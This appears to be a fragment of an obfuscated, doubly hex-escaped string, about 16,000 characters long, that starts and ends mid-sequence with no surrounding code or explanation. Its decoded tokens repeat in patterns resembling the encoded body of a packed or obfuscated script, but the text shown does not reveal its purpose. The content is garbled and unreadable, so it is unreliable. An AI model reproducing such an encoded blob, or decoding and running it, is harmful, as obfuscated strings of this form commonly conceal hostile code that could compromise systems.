5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\